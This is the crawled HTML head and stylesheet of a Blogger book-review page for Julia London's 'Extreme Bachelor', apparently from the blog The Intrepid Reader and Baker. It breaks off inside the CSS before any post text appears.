

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html
body_size: 21725
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Nixie+One' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Neuton' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.theintrepidreader.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Intrepid Reader and Baker - Atom" href="http://www.theintrepidreader.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Intrepid Reader and Baker - RSS" href="http://www.theintrepidreader.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Intrepid Reader and Baker - Atom" href="https://www.blogger.com/feeds/18884029/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Intrepid Reader and Baker - Atom" href="http://www.theintrepidreader.com/feeds/114958928987341878/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://photos1.blogger.com/blogger/4299/1858/320/Extreme%20Bachelor.gif' rel='image_src'/>
<meta content='http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html' property='og:url'/>
<meta content='Extreme Bachelor by Julia London' property='og:title'/>
<meta content='The second book in the Thrillseekers Anonymous trilogy by Julia London.     Living on the edge is nothing to the men who started Thrillseeke...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twma5_-SmU6vvuIVN0N0aWZJT-YrqGcAESfjdxVwuw9rjF53Nw_Uhb9LF4ROL9ZdqcpEaUt05b6UEPos_x_JZHO_9o2aZnGWj3dp-9gD3TeL-GKuhllzU56Lw7lpnzWjkexkOc_8CSL8iC=w1200-h630-p-k-no-nu' property='og:image'/>
<title>The Intrepid Reader and Baker: Extreme Bachelor by Julia London</title>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:     GIRL BOSS
Designer: SERENA OZGOWICZ
URL:      WWW.PRETTYWILDTHINGS.CO.UK
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#ffffff"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px PT Sans;
color: #000000;
background: #ffffff none no-repeat scroll center center;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #000000;
}
a:hover {
text-decoration:underline;
color: #9a40b4;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none no-repeat scroll center center;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid transparent;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid transparent;
border-left: 1px solid transparent;
border-right: 1px solid transparent;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid transparent;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 13px PT Sans;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #ffffff;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #ffffff;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #ffffff;
}
/* Headings
----------------------------------------------- */
div.widget > h2 {
margin: 0 0 1em 0;
font: normal normal 11px PT Sans;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #eeeeee;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal normal 11px PT Sans;
}
.date-header span {
background-color: #ffffff;
color: #000000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 0px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 15px Oswald;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #000000;
background-color: transparent;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #ffffff;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid transparent;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.comments .comment-thread.inline-thread {
background-color: transparent;
}
.comments .continue {
border-top: 2px solid #eeeeee;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #ffffff;
}.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
font-family:nixie one!important;
font-weight:bold;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 0%;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile #Blog1{
margin-left:0px!important;
margin-right:0px!important;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header {
margin-bottom:1em!important;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile .tabs-inner .widget ul {margin-left: 0;margin-right: 0; text-align:center; border:none;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{background:none;text-align:center;border-top:1px solid #000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font-family:open sans!important; font-size:12px;letter-spacing:0px;color:#000; background:#fff;position:relative;top:-3px;font-weight:bold;padding-bottom:20px!important;}
.mobile h3.post-title {margin: 15px auto 0; margin-bottom:3em;}
.mobile #header-inner {padding-top:0;}
.mobile #Header1{ margin-top:-30px;}
.mobile-index-title {margin-top:20px!important;font-family: playfair display!important; font-size: 32px;font-style:italic!important;text-transform:lowercase;letter-spacing:2px;color:#444; margin:0;width:100%; margin-bottom:18px!important;}
.mobile #HTML10{font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#444; margin:0;width:100%; margin-bottom:1em; font-family:open sans;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .main-inner, .mobile .footer-inner {background-color: #fff;}
.mobile .PageList {display:inline; border:1px solid #fff; text-align:center; background:#fff;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .widget.PageList {width:100%; text-align:center;}
.mobile .entry-title{text-align:center; }
.mobile .post-body{text-align:left;}
.mobile #PageList1,.nav-menu {display:inline;}
.mobile .thumbnail{width:355px!important; padding-bottom:10px!important;}
.mobile .post-body{ font-size:18px!important; text-align:center!important; padding-left:-10px!important;}
.mobile .comment-link{
text-align:center;
text-transform:uppercase;
letter-spacing:2px;
font-size:10px;
margin-top:10px;
}
.mobile .entry-content:after {
display:none;
}
.mobile h3.post-title {
margin: 0;
text-align:center!important;
font-size:32px!important;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}
.content-inner{
padding:0px;
}
.post-body {
color: #000000;
line-height: 23px;
padding: 0;
letter-spacing: 1px;
}
a {
color: #fcaec3;
outline: 0;
text-decoration: none;
-webkit-transition: color .35s ease-out;
-moz-transition: color .35s ease-out;
-ms-transition: color .35s ease-out;
-o-transition: color .35s ease-out;
transition: color .35s ease-out;
}
.date-header{
text-transform:uppercase;
}
.addthis_toolbox{
text-transform:uppercase;
font-family: nixie one;
font-weight:bold;
font-size:13px;
letter-spacing:2px;
color: #222;
float:right;
margin-top:-16px;
}
.addthis_toolbox img{
height:15px;
width:15px;
padding-left:7px;
}
.addthis_toolbox img:hover{
transition: all .2s linear;
-o-transition: all .5s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
opacity:.6;
filter:alpha(opacity=60)
}
.jump-link{
text-align:center;
text-transform:uppercase;
letter-spacing:4px;
padding:18px;
background:#fff;
font-family:nixie one;
font-weight:bold;
font-size:20px;
margin-top:20px;
border:1px dotted #000;
}
.jump-link a{
color:#000;
}
.jump-link a:hover{
color:#9A40B4;
}
#blog-pager-newer-link,
#blog-pager-older-link,
.home-link {
font-family: open sans;
text-transform: uppercase;
font-size:12px;
letter-spacing:3px;
}
#BlogArchive1_ArchiveMenu {
width: 100%;
font-family: nixie one;
font-weight:bold;
text-transform: uppercase!important;
letter-spacing: 3px;
font-size: 15px;
color: #000;
height:45px;
}
.sidebar{
text-align:center;
text-transform:uppercase;
letter-spacing:1px;
font-size:10px;
margin-right:-53px;
margin-left:30px;
font-family: nixie one!important;
font-size:13px;
font-weight:bold;
}
#Blog1{
margin-left:-56px;
margin-right:25px;
}
.post-footer{
text-align:left;
text-transform:uppercase;
letter-spacing:2px;
font-size:10px;
}
a:hover{
text-decoration:none;
}
.comment-link{
float:left;
font-size:12px;
font-family:nixie one;
font-weight:bold;
}
input.gsc-input {
border: 1px solid #000!important;
width: 99%;
height: 26px;
background: #ffffff;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button {
-webkit-box-align: center;
text-align: center;
cursor: default;
font-family: nixie one;
font-weight:bold;
text-transform: uppercase;
letter-spacing: 2px!important;
color: #000;
height: 30px;
padding: 0px0px 0px 0px;
font-size: 10px;
border: 1px solid #000;
background-color: #fff;
box-sizing: border-box;
letter-spacing: 2px;
}
.feed-links{display:none}
.comment-link {
padding: 0px 0px 0 23px;
float: left;
background: url('https://s27.postimg.org/v7m9cz3yr/comments_16.png') no-repeat;
}
#PopularPosts1 .item-thumbnail a {
margin-left:-25px;
margin-top:-10px;
}
#PopularPosts1 a{
font-weight:normal!important;
letter-spacing:3px;
font-family:NIXIE ONE;
font-weight:bold!important;
font-size:11px;
margin-right:20px;
}
.post-body{
line-height:24px;
}
img:hover{
transition: all .2s linear;
-o-transition: all .5s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
}
.sidebar img:hover{
opacity:.6;
filter:alpha(opacity=60)
}
#HTML2 img:hover{
opacity:.6;
filter:alpha(opacity=60)
}
/* change text style  */
.status-msg-body {
display:none;
}
/* change background */
.status-msg-bg {
display:none;
}
/* change border style */
.status-msg-border {
display:none;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 100%;
height: 35px;
border: 1px solid #333;
color:#000!important;
font-family: nixie one;
text-transform:uppercase;
font-size:12px;
letter-spacing:2px;
padding-left:5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 8px;
border: 1px solid #000;;
background: #fff!important;
color: #000;
cursor: pointer;
font-family: nixie one;
font-size: 11px;
height: 39px;
width:70px;
z-index: 0;
}
/* Spacing & Border of First Link in Navigation */
.tabs-inner .section:first-child ul { margin-top: 0px; border: 0 solid #fcaec3;float:left; text-align:left; padding-left:35px!important;}
/* Background & Border of Navigation */  .tabs-inner .widget ul { border: 0px solid #fcaec3; text-align: center !important; }
/* Font, Colour & Border of Links */  .tabs-inner .widget li a { font: bold 12.5px Nixie one!important; color: #000; border: 0px solid #ffffff; text-transform:uppercase; letter-spacing:2px;}
/* Font & Colour of Rollover Links */
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover { color: #fcaec3; background-color: #ffffff; text-decoration: none; }
/* Centre Navigation */
.tabs .widget li, .tabs .widget li{ display: inline; float: none;}
/* ----- NAVMENU Styling ----- */
#NavMenu {
position: relative;
margin: 0 auto;
padding: 0;
border: 0px solid black; /* Change Border Around Navigation */
}
#NavMenuleft {
height: 35px; /* Change height of background */
float: none;
margin: 0 auto;
padding: 0; }
#nav {
margin: 0 auto;
padding: 0;
border: 0px solid black;  }
#nav ul {
float: none;
list-style: none;
margin: 0;
padding: 0;
overflow: visible; }
#nav li a, #nav li a:link, #nav li a:visited {
color: #000; /* Change colour of link */
display: block;
margin: 0;
padding: 10px 15px 10px; /* Change spacing */
}
#nav li a:hover, #nav li a:active {
color: #9A40B4; /* Change color of text on hover over */
Background:#ffff;
margin: 0;
padding: 10px 15px 10px; /* Change Spacing */
text-decoration: none; /* Change to underlined or none for look when hovered over */
}
#nav li li a, #nav li li a:link, #nav li li a:visited {
background: #fff;  /* Change background colour of drop down text */
width: 150px;
color: #000; /* Change colour of text */
float: none;
margin: 0;
padding: 7px 10px; /* Change Spacing */
}
